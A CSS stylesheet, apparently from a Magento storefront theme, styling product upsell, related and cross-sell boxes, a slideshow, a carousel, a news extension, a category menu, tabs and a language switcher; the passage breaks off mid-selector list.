.upsell-box {height:auto; overflow:hidden; padding:1px 0 0 1px; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-top:10px;}
.upsell-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:12px 0 0 3px; position:relative; border-bottom:1px solid #ddd;}
.upsell-box .upsell-product-img{height:122px; width:157px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell;}
.upsell-box .upsell-product-img a{border:1px solid #e5e5e5; display:block; height:120px; overflow:hidden; padding:0; vertical-align:middle; width:155px; }
.upsell-box .upsell-product-img a:hover{border:1px solid #FCB813}
.upsell-box-title{background: url("../images/sprites_repeat.gif") repeat-x scroll 0 -60px transparent; height: 26px; line-height: 26px; text-align: left;}
.upsell-box-title span{background: url("../images/sprites_repeat.gif") no-repeat scroll 14px -1143px transparent; color: #003B7F;  display: inline-block; font-size: 12px; font-weight: bold;height: 25px; line-height: 25px; text-indent: 22px;}
.upsell-box .other-info{margin-top:8px;}
.upsell-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.upsell-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.upsell-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px;}
.upsell-box .product-other-info .price-box span {color:#FCB813;}
.upsell-box .product-other-info .percent-off{display:none;}
.upsell-box .product-name{font-size:12px; padding-top:5px; height:3.5em; overflow:hidden;}
.cms-page-view .upsell-list li.item{margin-left:26px;}
.upsell-box-title span{float:left;}

/* Related Product List ======================================================================*/
.related-box {height:auto; overflow:hidden; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-bottom:8px;}
.related-box-title{font-size:14px; font-weight: bold; height:25px; padding-left:15px; padding-top: 4px; border-bottom:0px solid #ddd; background: #BED63A;}
.related-box-title span{color:#FFFFFF; font-size:12px; font-weight:bold;}
.related-box-title span{float:left;}
.related-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:5px 0 5px 1px; position:relative; border-bottom:1px solid #ddd;}
.related-box-list li.item{width:100%; height:72px; display:inline; float:left; position:relative;}
.related-box-list li.item.last {background: #f9f9f9;}
.related-box .related-product-img{float:left; height:52px; width:50px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell; padding:5px 10px 0 5px;}
.related-box .related-product-img a{border:1px solid #e5e5e5; display:block; height:50px; overflow:hidden; padding:0; vertical-align:middle; width:50px;}
.related-box .related-product-img a:hover{border:1px solid #FCB813;}
.related-box .product-name{font-size:12px; padding-top:3px; height:3.5em; overflow:hidden;}
.related-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.related-box .product-other-info .regular-price span {color:#fcb813 !important;}
.related-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.related-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px; font-size:13px;}
.related-box .price-box .old-price{font-size:13px;}
.related-box .product-other-info .percent-off{display:none;}
.cms-page-view .related-list li.item{margin-left:26px;}
.related-box-note{padding-bottom:5px;}
.related-link-wishlist{float:right;}

/* Cross-sell Product List ======================================================================*/
.crosssell-box {height:auto; overflow:hidden; position:relative; border-color:#ddd #ddd #f5f5f5; border-style:solid; border-width:1px; margin-bottom:8px;}
.crosssell-box-title{font-size:14px; font-weight: bold; height:25px; padding-left:15px; padding-top: 4px; border-bottom:0px solid #ddd; background: #BED63A;}
.crosssell-box-title span{color:#FFFFFF; font-size:12px; font-weight:bold;}
.crosssell-box-title span{float:left;}
.crosssell-box .catalog-listing{height:auto; margin:0; overflow:hidden; padding:5px 0 5px 1px; position:relative; border-bottom:1px solid #ddd;}
.crosssell-box-list li.item{width:100%; height:73px; display:inline; float:left; position:relative;}
.crosssell-box-list li.item.last {background: #f9f9f9;}
.crosssell-box .crosssell-product-img{float:left; height:52px; width:50px; position:relative; text-align:center; vertical-align:middle; overflow:hidden; display:table-cell; padding:2px 10px 0 5px;}
.crosssell-box .crosssell-product-img a{border:1px solid #e5e5e5; display:block; height:50px; overflow:hidden; padding:0; vertical-align:middle; width:50px;}
.crosssell-box .crosssell-product-img a:hover{border:1px solid #FCB813}
.crosssell-box .product-name{font-size:12px; padding-top:0px !important; margin-top:0px !important; height:4em; overflow: hidden;}
.crosssell-box .other-info .product-name{height:28px; overflow:hidden; line-height:14px;}
.crosssell-box .product-other-info .regular-price span {color:#fcb813 !important;}
.crosssell-box .price-box p, .home_viewed_content .price-box p, .products-grid .price-box p{display:inline;}
.price-box p.price-from, .price-box p.price-to{display:block;}
.crosssell-box .price-box .special-price, .home_viewed_content .price-box .special-price, .products-grid .price-box .special-price{padding-left:15px;}
.crosssell-box .product-other-info .percent-off{display:none;}
.cms-page-view .crosssell-list li.item{margin-left:26px;}
.crosssell-box-note{padding-bottom:5px;}

/* Home Before Footer */
.before_footer{margin:10px 0;border:1px solid #EAEAEA; }
.before_footer .home_viewed_block .head{background: url("../images/sprites_repeat.gif") repeat-x scroll 0 -60px transparent; height: 26px; line-height: 26px; text-align: left;}
.before_footer .home_viewed_block .head span{color: #003B7F; display: inline-block; font-size: 13px; font-weight: bold; height: 25px; line-height: 25px; text-indent: 22px; }
.before_footer .home_viewed_content{height:243px; padding:12px 10px 0 10px; overflow:hidden; }
.before_footer .home_viewed_block{width:446px; float:left; border-right:1px solid #eaeaea;}
.before_footer .home-box{width:750px; float:right; border:0;margin:0; }
.before_footer .home-box .catalog-listing{border-bottom:0; height:243px;}
.before_footer .home-list li.item {margin-left:18px;}
.before_footer .home-box .head span{background:none;}
.before_footer .home_viewed_block .item_image{border:1px solid #ccc; float:left; width:45px; height:45px; margin-right:15px;}
.before_footer .home_viewed_block .other_info{float:left; width:360px;}
.before_footer .home_viewed_block .item_list{height:59px; overflow:hidden;}
.before_footer .regular-price .price{color:#000}
.before_footer .home_viewed{height:233px; overflow:hidden;}

/* Home Banners */
#home-banners{display:block; margin-top:10px; width:100%;}
/*.home-banners li{float:left; padding-right:10px}
.home-banners li.banner3{padding-right:0;}*/

/* Home Page Slide Show ===================================================================*/
.top-banners{width:590px; float:left;}

#slider { 
    position: relative;
    height: 224px;
    width: 590px;
    z-index: 0;
    overflow: hidden;

	margin-bottom:10px;
}
div.scroller { 
    height:224px;
    width: 590px;
    overflow: hidden;
    position: relative; 
	z-index:0;
}
div.slidercontrolwr {
    position:absolute;
    right:8px;
    bottom:8px;
    z-index:1;    
}
div.scroller img{
    border: none;
}
div.scroller div.sectionslide {  
    height:224px;
    overflow:hidden;
    float:left;
}
div.scroller div.content {
    width: 10000px;
    padding: 0px;
}
.content .sliderdescription{
    padding: 0px 10px;
    position:relative;
    top:-30px;
    color: #000;
    font: 11px bold 'Titillium Web', Helvetica, sans-serif;
}   
.content .sliderdescription p{ line-height: 20px; text-align: center; }
div.sliderdescription:hover{ background: #fff; }
.content a { text-decoration: none; color: #000; }
.content a:hover { text-decoration: underline; }

.slidercontrol { }
.slidercontrol a {
    float: left;
    padding: 0;
	line-height:1.25em;
    margin: 0 1px;
    text-decoration: none;
    color: #999;
    font-weight: bold;
    overflow: hidden;   
    text-align: left;
	background:url(../images/banner_off.png) no-repeat;
	height:13px;
	width:13px;
	display:block;
	text-indent:-10000px;

}   
.slidercontrol a:hover,
.slidercontrol a.active { color: #000; background:url(../images/banner_on.png) no-repeat; }

/* Scroll Top and Bottom ======================================================================================= */

.nav_up{
	position:fixed;
	background:transparent url(../images/gotop.gif) no-repeat 0 0;
	width:18px;
	height:10px;
	top:286px;
	opacity:0.7;
	right:15px;
	white-space:nowrap;
	cursor: pointer;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}
.nav_down{
	position:fixed;
	background:transparent url(../images/gotop.gif) no-repeat 0 -11px;
	width:18px;
	height:10px;
	top:300px;
	opacity:0.7;
	right:15px;
	white-space:nowrap;
	cursor: pointer;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}

.nav_up:hover, .nva_down:hover, .nav_up.hoverClass, .nav_down.hoverClass{opacity:1; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100)  }


/* ============================================================================================================*/

.jcarousel-skin-tango .jcarousel-container {

}

.jcarousel-skin-tango .jcarousel-direction-rtl {
	direction: rtl;
}

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 183px;
	padding:0 0 0 25px;

}


.jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    width:  164px;
}


.jcarousel-skin-tango .jcarousel-item {
    width: 164px;

}

.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-left: 0;
    margin-right: 10px;
	padding-top:20px;

}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal {
	margin-left: 10px;
    margin-right: 0;
}


.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: 80px;
    right: 5px;
    width: 15px;
    height: 19px;
    cursor: pointer;
    background: transparent url(../images/special_arrow.gif) no-repeat -15px 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal {
    left: 5px;
    right: auto;
    background-image: url(../images/special_arrow.gif);
}

.jcarousel-skin-tango .jcarousel-next-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-horizontal:focus {

}



.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    cursor: default;
    background-position: -15px -20px;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: 80px;
    left: 5px;
    width: 15px;
    height: 19px;
    cursor: pointer;
    background: transparent url(../images/special_arrow.gif) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal {
    left: auto;
    right: 5px;
    background-image: url(../images/special_arrow.gif);
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:hover, 
.jcarousel-skin-tango .jcarousel-prev-horizontal:focus {


}



.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:focus,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: 0 -20px;
}


/* Home Page Special Block */
.special-box{height:370px; width:224px; float:right; position:relative; border:0px solid #ddd;}
.special-box.home-box{margin-top:0;}
.dealsoff{position:absolute; width:105px; height:35px; background:url(../images/offbg.png) no-repeat; top:55px; right:-10px; padding-left:22px; color:#fff; font-weight:bold; z-index:9999;}
.percent-off{display:none;}
.cms-index-index .special-box .percent-off{display:block; top:27px;  position:absolute; z-index:10000; color:#fff; font-weight:bold; margin-left:89px; width:20px; line-height:15px;}
.special-price  .price-label, .old-price  .price-label{display:none;}
.special-price .price{color:#FF5A00; font-weight:bold;}
.cms-index-index .special-box .buyLinks{display:block; top:31px;  position:absolute; z-index:10000; color:#fff; font-weight:bold; margin-left:122px; width:35px; line-height:15px; height:22px; text-indent:-10000px;}



/* CL NEWS EXTENSION CSS */
.news-item {
    margin:0 0 15px 0;
}

.news-item span.date {
    font-size:90%;
}

.news-item-comment form {
    margin:20px 0px 0px;
    display:block;
    clear:both;
}

.prev {
    float:left;
    margin:4px 12px 5px 0;
}

.date {
    color:#999999;
    font-size:12px;
	float:left;
}

.news-item .date{float:none;}

.clearing {
    clear:both;
    font-size:1px;
    height:1px;
    line-height:1px;
}

.comment-item {
    margin:10px 0 0 0;
}

.comment-item .username {
    font-size:12px;
    margin:0px;
    color:#1E7EC8;
    display:inline;
}

.block.news-categories {
    border: 1px solid #C4C1BC;
    margin: 0 0 15px;
}

.block.news-categories .block-title {
    background: #efefef;
    border-bottom: 1px solid #DDDDDD;
    padding: 2px 9px;
}

.block.news-categories .menu-categories {
    margin:0px;
    padding: 5px 9px;
}

.block.news-categories .menu-categories h5, .menu-categories ul li{
    font-size:12px;
    margin:0px;
}

.block.news-categories .block-title strong {
    color: #E26703;
    display: block;
    font: bold 12px/16px 'Titillium Web',Helvetica,sans-serif;
    min-height: 16px;
    padding: 1px 0;
    text-transform: uppercase;
}

.news {
    text-align:justify;
    }


.news-item {
    clear:both;
    padding-bottom:20px;
    }
.news_image {
    float:left;
    margin:3px 10px 5px 0px;
    }
.news-item .description {
    text-align:justify;
    }
.news-item .description p {
    display:inline;
    margin:0px;
    }
.news-item .comment {
    float:right;
    font-size:12px;
    padding-top:5px;
    }
.social {
    padding-top:0;
    height:35px;
    }
.social .google_button {
    float:left;
    width:80px;
    overflow:hidden;
    }
.social .fb-like {
    float:left;
    }

.news-item-comment {
    clear:both;
    padding-bottom:20px;
    }
.news-item-comment p.required {
    text-align:left;
    }
.news .loadfile {
    text-align:right;
    }
.news .loadfile a {
    background: url(../images/sprites_repeat.gif) 0px -1781px no-repeat;
    padding:1px 0 0 20px;
    }
#postComment label {
    float:left;
    width:80px;
    }
#postComment .input-box {
    padding-bottom:9px;
    }
#postComment input[type="text"] {
    width:200px;
    }
label .required {
    color:red;
    }
#postComment .validation-advice {
    margin-left:80px;
    }
#postComment .button-set {
    padding-left:80px;
    }

#comment_block .comment-item div {
    padding-left:40px;
    }

/*-- pager --*/
.news-item-comment .pager {
    background:none;
    margin-top:20px;
    padding-top:10px;
    text-align:left;
    }
.news-item-comment .pager span {
    cursor:pointer;
    border:1px solid #dadfe0;
    float:left;
    height:19px;
    width:20px;
    text-align:center;
    margin-right:6px;
    line-height:19px;
    }
.news-item-comment .pager span.current {
    cursor:default;
    background:#f6f6f6;
    }
.news-item-comment .pager span:hover {
    background:#f6f6f6;
    }
.news-item-comment .pager #prev,
.news-item-comment .pager #next {
    border:none !important;
    background:none !important;
    padding:0px !important;
    margin:0px !important;
    width:auto !important;
    }
.news-item-comment .pager .prev,
.news-item-comment .pager .next {
    width:auto;
    padding:0 5px;
    margin-top:0px;
    }
/*-- /pager --*/
.print-btn {
    float:right;
    background: url(../images/sprites_repeat.gif) 0px -1741px no-repeat;
    padding-left:20px;
    }
#clloader {
    position:absolute;
    margin-left:333px
    }
.tags {
    background: url(../images/sprites_repeat.gif) 0px -1701px no-repeat;
    padding-left:20px;
    }

.all-news-item, .news-item-block{border:1px solid #ddd; padding:10px;}


/* ======================================================================================= */


/* =============== Custom Menu =======================================*/



#custommenu {

    font-size: 14px;
    padding: 0;
	text-align:left;
	position:relative;
	width:220px;
	display:none;
	font:0.9em 'Titillium Web';
	color:#000;
	border-bottom:3px solid #ddd;
	border-radius:0 0 3px 3px;
	z-index:100;

}

#custommenu a.level1 {color:#000; font-size:12px; /*padding:10px 0 0 0;*/}
#custommenu a.level2{color:#666; font-size:12px; padding:2px 0;}
div.menu .parentMenu a{font-size:12px; font-weight:normal; color:#333; font-weight:bold; display:block; height:25px; width:198px;}
div.menu .parentMenu a:hover{color:#666;}
a.itemMenuName.level1{background:url(../images/menu_bg.jpg) no-repeat 0 5px; }
a.itemMenuName.level1.item1{background:none;}
.itemSubMenu.level1{padding-bottom: 10px; padding-top:4px;}
.wp-custom-menu-popup a:hover{text-decoration:underline;}

.nav-hover#custommenu, .show_menu .force#custommenu{display:block;}

#sidenav{width:220px; position:absolute;}
#topnav{width:970px; background:url(../images/sprites_repeat.gif) repeat-x 0 -200px #f28200; height:30px; float:right;}
#sidenav_header{height:30px; }
#topnav ul li{display:block; padding:0 10px; line-height:30px; height:30px; float:left; background:url(../images/sprites_repeat.gif) no-repeat right -880px; }
#topnav ul li a{text-decoration:none; color:#fff; font-size:12px; font-weight:normal; display:block; height:30px; }
#topnav ul li a:hover{background:url(../images/sprites_repeat.gif) no-repeat center -914px}
#sidenav_header a{color:#fff; font-weight:bold;font-size:14px; text-decoration:none; line-height:30px; padding-left:15px; background:url(../images/sprites_repeat.gif) no-repeat 190px -88px #334154; height:30px; display:block; border-radius:3px 3px 0 0;}
/* #topnav ul li.top-link1 a span{background:url(../images/sprites_repeat.gif) no-repeat 0 -1032px; padding-left:30px; }
#topnav ul li.top-link3 a span{background:url(../images/sprites_repeat.gif) no-repeat -7px -1080px; padding-left:20px; } */
#topnav ul li.last a span{background:url(../images/sprites_repeat.gif) no-repeat -7px -1121px; padding-left:20px; } 



div.menu {
   
	position:relative;
	width:218px;
	border:1px solid #ddd;
	border-top:1px solid #f8f8f8;
	height:25px;
	z-index:100;
	background:url(../images/other_sprites.gif) repeat-x 0 -50px;
	line-height:25px;

}

div.menu .parentMenu{background:url(../images/menu_arrow_bg.gif) no-repeat  -1px -121px;}

div.menu .parentMenu a{width:219px; text-indent:30px; font-weight:normal; background:url(../images/categories_ico.png) no-repeat 0 0;}

div.menu.top1 .parentMenu a span 
{background:url(../images/new_category_bestseller.gif) no-repeat right 0; padding-right: 70px;} 

div.menu.top1 .parentMenu a{background-position:0 -0px;}
div.menu.top2 .parentMenu a{background-position:0 -30px;}
div.menu.top3 .parentMenu a{background-position:0 -60px;}
div.menu.top4 .parentMenu a{background-position:0 -90px;}
div.menu.top5 .parentMenu a{background-position:0 -120px;}
div.menu.top6 .parentMenu a{background-position:0 -150px;}
div.menu.top7 .parentMenu a{background-position:0 -180px;}
div.menu.top8 .parentMenu a{background-position:0 -210px;}
div.menu.top9 .parentMenu a{background-position:0 -240px;}
div.menu.top10 .parentMenu a{background-position:0 -270px;}
div.menu.top11 .parentMenu a{background-position:0 -300px;}
div.menu.top12 .parentMenu a{background-position:0 -330px;}
div.menu.top13 .parentMenu a{background-position:0 -360px;}
div.menu.top14 .parentMenu a{background-position:0 -390px;}
div.menu.top15 .parentMenu a{background-position:0 -420px;}
div.menu.top16 .parentMenu a{background-position:0 -450px;}
div.menu.top17 .parentMenu a{background-position:0 -480px;}
div.menu.top18 .parentMenu a{background-position:0 -510px;}
div.menu.top19 .parentMenu a{background-position:0 -540px;}
div.menu.top20 .parentMenu a{background-position:0 -570px;}
div.menu.top21 .parentMenu a{background-position:0 -600px;}
div.menu.top22 .parentMenu a{background-position:0 -630px;}
div.menu.top23 .parentMenu a{background-position:0 -660px;}
div.menu.top24 .parentMenu a{background-position:0 -690px;}
div.menu.top25 .parentMenu a{background-position:0 -720px;}
div.menu.top26 .parentMenu a{background-position:0 -750px;}
div.menu.top27 .parentMenu a{background-position:0 -780px;}
div.menu.top28 .parentMenu a{background-position:0 -810px;}
div.menu.top29 .parentMenu a{background-position:0 -840px;}
div.menu.top30 .parentMenu a{background-position:0 -870px;}
div.menu.top31 .parentMenu a{background-position:0 -900px;}



div.menu.top5 .parentMenu a span,
div.menu.top6 .parentMenu a span,
div.menu.top7 .parentMenu a span,
div.menu.top8 .parentMenu a span
{background:url(../images/new_category_blue.gif) no-repeat right 0; padding-right: 30px;}


div.menu.top1 .parentMenu.itemMenuName .level2 .item1 a span
{background:url(../images/new_category.gif) no-repeat right 0; padding-right: 30px;}

div.itemMenuName .level2 .item1.itemMenu .level2.itemSubMenu .level1 a span
{background:url(../images/new_category.gif) no-repeat right 0; padding-right: 30px;}


div.menu.act {
}
div.menu.actiwe {

	z-index:1001;
	border:1px solid #cc0000;
	border-right:0;
	width:220px;
	
}

div.menu.actiwe .parentMenu{background-color:#fff;}

div.wp-custom-menu-popup {
    position:absolute;
    z-index:1000;
   /* margin-left:220px;*/
    margin-top: -30px;
    border:1px solid #cc0000;
	border-bottom:2px solid #cc0000;
	border-right:2px solid #cc0000;
	box-shadow: 8px 5px 5px 0 rgba(0, 0, 40, 0.4);
    display: none;
    background-color:#fff;
    text-align:left;
}


div.wp-custom-menu-popup {
    padding: 5px 12px 6px 8px;

}


div.menu a, div.wp-custom-menu-popup a {
    text-decoration: none;
    float: left;
    display:block;
}
div.wp-custom-menu-popup a.actParent {
    color: #4D4D4D;
}
div.wp-custom-menu-popup a.act {
    color: #A52A2A;
}
div.column {
    float:left;
    width:198px; /* column width */
    padding:5px;
	border-right:1px solid #efefef;
}

div.column.last{border-right:1px solid #fff;; }

div.itemSubMenu {
    margin-left:10px;
}
.clearBoth {
    clear:both;
}


/* Easy Tab */
/********************** Tabs */
.tabs { margin: 15px 0px 0 0; overflow:hidden; border-bottom:2px solid #1B61AF;  zoom: 1; height:28px;}
.tabs li                { float:left; border-right:1px solid #ffffff; border-left:1px solid #fff; font-size:0.9em; background: #efefef; }
.tabs li.first          { border-left:0; }
.tabs li.last           { border-right:0; }
.tabs a                 { display:block; padding:6px 10px; color:#444; text-decoration: none; font-size:12px;}
.tabs a:hover           { background-color:#ddd; text-decoration:none; color:#444; ; text-decoration: none;}
.tabs li.active a,
.tabs li.active a:hover { background:url(../images/sprites_repeat.gif) repeat-x 0 -1286px #496778;  font-weight:normal; color:#fff; }
.product-collateral .padder{border:0px solid #ddd; border-top:0; padding:20px 15px 10px 15px; font-size:12px; }
.product-collateral .padder .box-collateral{border-bottom:0; margin-bottom:0; padding-bottom:0;}

#product_tabs_tags_tabbed_contents.input-box input	{ width: 300px; }
#product_tabs_tags_tabbed_contents .input-box	{ width: 300px; float:left; margin-right: 10px;}
#product_tabs_related_tabbed_contents li	{ float:left; margin-right: 10px;}
#product_tabs_related_tabbed_contents ol	{ clear: both;}
.product-collateral:after { content:"."; display:block; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; zoom: 1}
#product_tabs_review_tabbed_contents h3{padding-top:0; font-size:12px; color:#000; font-weight:bold;}
#product_tabs_review_tabbed_contents h4{font-size:12px; font-weight:normal; }
#product-review-table.data-table{width:55%;}
#product-review-table.data-table th {font-weight:normal; width:16%; }
#product-review-table.data-table thead th{background:#F2F2F2; color:#000;}
#product-review-table.data-table tbody{background:#FFF}
#product_tabs_review_tabbed_contents .form-list{margin-top:20px;}
#product_tabs_review_tabbed_contents .buttons-set button.button{float:none;}
#product_tabs_review_tabbed_contents .head strong{color:#FF5A00; font-size:14px; font-weight:bold; }
#product_tabs_review_tabbed_contents .head{border-bottom:1px solid #E5DCC3}
#product_tabs_review_tabbed_contents ol li{margin:15px 0;  padding-bottom:15px; border-bottom:1px solid #ddd;}
#product_tabs_review_tabbed_contents ol li strong{color:#000;}
#product_tabs_review_tabbed_contents .ratings-list{font-weight:bold; font-size:10px; margin:8px 0;}
#product_tabs_review_tabbed_contents .ratings-list tr{height:18px;}
#product_tabs_review_tabbed_contents .ratings-list td{padding:0 8px 0 0;}
#product_tabs_review_tabbed_contents .ratings-list .rating-box{margin:0;}
#product_tabs_review_tabbed_contents h2 {color:#FF5A00; margin-bottom:5px;}


/* Featured Categories */
/**
 * SFC - Featured Catagories Extension
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to support@storefrontconsulting.com so we can send you a copy immediately.
 *
 *
 * @package    SFC_FeaturedCategories
 * @copyright  (C)Copyright 2010 StoreFront Consulting, Inc (http://www.StoreFrontConsulting.com/)
 * @author     Adam Lundrigan
 */

.featured-cat {
	float: left;
	display:inline;
	width: 167px;
	margin:23px 0 0 23px;

}

.featured-cat-right {
	float: right;
	margin: 0px;
}

.featured-cat .cat-image {
	display: table-cell;
    height: 124px;
    overflow: hidden;
    text-align: center;
    vertical-align: middle;
    width: 157px;

}

.featured-cat .cat-image img {
	width: 155px;
	height: 120px;

}

.featured-cat .cat-image a{border:0px solid #fff; width:155px; height:120px; display:block;}
.featured-cat .cat-image a:hover{border:0px solid #F2F2F2;}

.featured-cat .cat-title {
  
}

.featured-cat .cat-title a,
.featured-cat .cat-title a:hover
{
	color: #D71921;
	padding:2px 0 6px 0;
	font-size:12px;
	font-weight: bold;
	display:block;
}

.featured-cat ul {
	list-style-type: none;
	padding: 5px 0px 0px 4px;
	margin: 0px;
	line-height:14px;
} 

.featured-cat ul li{line-height:16px;}

.featured-cat li.subcat-title a 

{

	color: #666;
	font-size:12px;
	text-decoration:none;
	padding-left:7px;
	background:url(../images/sprites_repeat.gif) no-repeat 0 -143px;
}

.featured-cat li.subcat-title a:hover{text-decoration:underline; color:#000;}


.featured-cat-content{   
    /*background: url("../images/focal_bg.png") repeat scroll 0 0 transparent*/
    height: 275px;
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.featured-cat-block{display:none;border:1px solid #ddd; padding-top:1px; float:left; width:968px; height:293px; overflow:hidden;}


.featured-cat-title{
    background: url("../images/sprites_repeat.gif") repeat-x 0 -60px;
    height: 26px;
    line-height: 26px;
    text-align: left;

}

.featured-cat-title h2{   
    background: url("../images/sprites_repeat.gif") no-repeat 14px  -1143px;
    color: #003B7F;
    display: inline-block;
    height: 25px;
    line-height: 25px;
    text-indent: 22px;
	font-size:13px;
	font-weight:bold;
}



/* =============== End of Custom Menu =======================================*/

/* CMS page */
.page-head h3{font-size:16px; font-style:italic; margin-bottom:18px}
.cms-page-view dt{font-size:13px; font-weight:bold; line-height:15px;}
.cms-page-view .col-main ul{list-style:disc; padding-left:20px;}
.cms-page-view .col-main ul li a{color:#09318B;}
.cms-page-view .col-main .qq-arrivals-pagination ul{list-style:none; padding-left:0px;}
.cms-page-view .col-main .qq-arrivals-pagination ul li a{color:#09318B;}

/* top language block */

.currency-switch.language-switch{width:160px;}
.currency-switch.language-switch ul li{background:none;}
.currency-switch.language-switch ul li a.outer{text-indent:6px; width:160px;}
.currency-switch.language-switch ul li  a.four:hover, .currency-switch.language-switch ul li:hover > a.four{background:#fff;}
.currency-switch.language-switch ul li div.tab_right1{padding:1px 10px 6px 10px; width:140px;}
.currency-switch.language-switch .tab_right1 p a, a#top-language em{background:url(../images/other_sprites.gif) no-repeat 0 -213px; padding-left:25px; }
a#top-language em{padding-left:19px;}

.currency-switch.language-switch .tab_right1 p a.cn, a#top-language.cn em{background-position:0 -197px;}
.currency-switch.language-switch .tab_right1 p a.us, a#top-language.us em{background-position:0 -213px;}
.currency-switch.language-switch .tab_right1 p a.jp, a#top-language.jp em{background-position:0 -229px;}
.currency-switch.language-switch .tab_right1 p a.ca, a#top-language.ca em{background-position:0 -245px;}
.currency-switch.language-switch .tab_right1 p a.de, a#top-language.de em{background-position:0 -261px;}
.currency-switch.language-switch .tab_right1 p a.es, a#top-language.es em{background-position:0 -277px;}
.currency-switch.language-switch .tab_right1 p a.au, a#top-language.au em{background-position:0 -293px;}
.currency-switch.language-switch .tab_right1 p a.br, a#top-language.br em{background-position:0 -309px;}
.currency-switch.language-switch .tab_right1 p a.pt, a#top-language.pt em{background-position:0 -325px;}
.currency-switch.language-switch .tab_right1 p a.fr, a#top-language.fr em{background-position:0 -341px;}
.currency-switch.language-switch .tab_right1 p a.ru, a#top-language.ru em{background-position:0 -357px;}
.currency-switch.language-switch .tab_right1 p a.tw, a#top-language.tw em{background-position:0 -373px;}
.currency-switch.language-switch .tab_right1 p a.ar, a#top-language.ar em{background-position:0 -389px;}
.currency-switch.language-switch .tab_right1 p a.ch, a#top-language.ch em{background-position:0 -405px;}
.currency-switch.language-switch .tab_right1 p a.at, a#top-language.at em{background-position:0 -421px;}
.currency-switch.language-switch .tab_right1 p a.be, a#top-language.be em{background-position:0 -437px;}

.currency-switch.language-switch .tab_right1 p a.fi, a#top-language.fi em{background-position:0 -453px;}
.currency-switch.language-switch .tab_right1 p a.il, a#top-language.il em{background-position:0 -469px;}
.currency-switch.language-switch .tab_right1 p a.it, a#top-language.it em{background-position:0 -485px;}
.currency-switch.language-switch .tab_right1 p a.kr, a#top-language.kr em{background-position:0 -501px;}
.currency-switch.language-switch .tab_right1 p a.mo, a#top-language.mo em{background-position:0 -517px;}
.currency-switch.language-switch .tab_right1 p a.hk, a#top-language.hk em{background-position:0 -533px;}
.currency-switch.language-switch .tab_right1 p a.nl, a#top-language.nl em{background-position:0 -549px;}
.currency-switch.language-switch .tab_right1 p a.mx, a#top-language.mx em{background-position:0 -565px;}
.currency-switch.language-switch .tab_right1 p a.nz, a#top-language.nz em{background-position:0 -581px;}
.currency-switch.language-switch .tab_right1 p a.no, a#top-language.no em{background-position:0 -597px;}
.currency-switch.language-switch .tab_right1 p a.za, a#top-language.za em{background-position:0 -613px;}
.currency-switch.language-switch .tab_right1 p a.se, a#top-language.se em{background-position:0 -629px;}
.currency-switch.language-switch .tab_right1 p a.ae, a#top-language.ae em{background-position:0 -645px;}
.currency-switch.language-switch .tab_right1 p a.tr, a#top-language.tr em{background-position:0 -661px;}
.currency-switch.language-switch .tab_right1 p a.sg, a#top-language.sg em{background-position:0 -677px;}
.currency-switch.language-switch .tab_right1 p a.sa, a#top-language.sa em{background-position:0 -693px;}
.currency-switch.language-switch .tab_right1 p a.gb, a#top-language.gb em{background-position:0 -709px;}


.clear {
 clear: both;
 display: block;
 overflow: hidden;
 visibility: hidden;
 width: 0;
 height: 0;
}
/* Clears ================================================================================ */
.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
